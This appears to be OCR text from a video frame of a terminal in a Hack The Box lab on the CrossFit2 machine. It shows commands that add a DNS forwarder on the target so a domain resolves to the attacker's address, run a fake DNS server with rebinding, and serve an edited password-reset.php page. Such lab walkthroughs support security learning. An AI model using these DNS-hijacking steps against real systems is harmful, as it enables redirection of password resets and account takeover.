 Applications Places System HTB VPN: eu-mod-2 (10.10.14.8) [ ms] Wed Aug 11
20:18
exit - Parrot Terminal
File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/FakeDns]
└──╼ [★]$ sudo unbound-control -s 10.10.10.232 forward_add +i gymXcr
ossfit.htb 10.10.14.8@53
ok
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/FakeDns]
└──╼ [★]$ sudo python3 fakedns.py -c fake.conf --rebind
>> Parsed 2 rules from fake.conf
>> Matched Request - gymXcrossfit.htb.
>> Matched Request - gymXcrossfit.htb.
>> Matched Request - gymxcrossfit.htb.
>> Matched Request - gymxcrossfit.htb.
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2/www]
└──╼ [★]$ vi password-reset.php
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2/www]
└──╼ [★]$ sudo php -S 0.0.0.0:80
[0] 0:openvpn 1:bashZ 2:bash 3:bash* 4:bash- "parrot" 20:18 11-Aug-21